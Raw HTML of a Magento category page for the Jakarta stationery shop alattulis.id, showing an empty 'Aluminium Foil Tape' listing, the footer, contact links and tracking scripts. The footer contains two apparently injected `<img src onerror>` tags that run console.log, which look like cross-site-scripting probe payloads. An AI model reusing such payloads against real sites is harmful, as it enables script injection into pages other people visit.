<p >(Subaru – ctgr-m-04)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="lo5m0K0lpfpQYoOE" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can't find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.alattulis.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.alattulis.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.id/blog" id="idTicoA6xZ" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DOBLEIB],#html-body [data-pb-style=IFRHPBN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IFRHPBN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b8bd;min-height:100%}#html-body [data-pb-style=DOBLEIB]{align-self:stretch}#html-body [data-pb-style=CCWBE7W]{display:flex;width:100%}#html-body [data-pb-style=WE5RG2T]{background-color:#f6b8bd;padding-left:25px}#html-body [data-pb-style=BFAQ7G0],#html-body [data-pb-style=WE5RG2T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=JXUJEWQ]{padding-left:25px;padding-right:25px}#html-body [data-pb-style=LQXPOID]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="IFRHPBN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DOBLEIB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCWBE7W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE5RG2T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.id</strong></div>
<ul>
<li><a href="https://www.alattulis.id/about-us/distributor-stationery-kantor-atk/">About Us alattulis.id</a></li>
<li><a href="https://www.alattulis.id/lokasi/pusat-atk-stationery-alat-tulis-kantor-murah/">Alamat Supplier ATK</a></li>
<li><a href="https://www.alattulis.id/customer-service-pembelian-alat-tulis-kantor-atk-sekolah/">Customer Servise</a></li>
<li><a href="https://www.alattulis.id/informasi-seputar-alat-tulis-sekolah-kantor/">Informasi ATK Stationery</a></li>
<li><a href="https://www.alattulis.id/paket-perdana-usaha-atk/">Paket Perdana Usaha ATK</a></li>
<li><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/">Daftar Harga Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/kirim-alat-tulis-kantor-stationery-sekolah-pakai-jasa-ekspedisi-murah/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/siplah-cara-belanja-perlengkapan-sekolah-di-sistem-informasi-pengadaan-sekolah/">SIPLAH</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFAQ7G0"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JXUJEWQ"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQXPOID"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> <!-- Give this div your desired background color -->
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Q2nX7Rj.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(57);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWXG25V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div> <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div>   <script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0DYPWR4PL');
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-57RDGFC"></script>
<script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SSMG6EV8RD');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-5"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-S0DYPWR4PL"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.alattulis.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Toko Grosir Stationery Jual ATK Kantor Harga Murah Supplier Alat Tulis Sekolah Lengkap"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/lem-dan-pita-perekat.html","name":"Lem & Adhesive Tape"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/lem-dan-pita-perekat\/aluminium-foil-tape.html","name":"Aluminium Foil Tape"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.alattulis.id\/lem-dan-pita-perekat\/aluminium-foil-tape.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Aluminium Foil Tape lengkap di Distributor Perlengkapan Sekolah Bina Mandiri Stationery","url":"https:\/\/www.alattulis.id\/lem-dan-pita-perekat\/aluminium-foil-tape.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
